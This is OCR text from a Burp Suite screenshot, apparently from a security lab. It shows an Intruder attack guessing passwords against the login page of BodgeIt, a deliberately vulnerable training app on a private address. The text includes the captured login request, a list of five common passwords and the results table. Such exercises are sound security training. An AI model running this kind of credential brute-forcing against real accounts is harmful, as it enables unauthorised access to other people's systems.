 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.7.4 - Temporary Project - licensed to oluwatimilehin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target http://192.168.1.4 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /bodgeit/login.jsp HTTP/1.1
2 Host: 192.168.1.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.1.4
10 Connection: keep-alive
11 Referer: http://192.168.1.4/bodgeit/login.jsp
12 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; JSESSIONID=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=§§admin
Search 1 highlight 1 payload position Length: 651
Event log (8) All issues (275) Memory: 369.6MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
password
password123
letmein
123456
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.
URL-encode these characters:
Payloads
Resource pool
Settings
Attack Save 4. Intruder attack of http://192.168.1.4
4. Intruder attack of http://192.168.1.4 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 2 2742
1 admin 200 3 2742
2 password 200 1 2741
3 password123 200 6 2741
4 letmein 200 8 2742
5 123456 200 3 2741
Payloads
Resource pool
Settings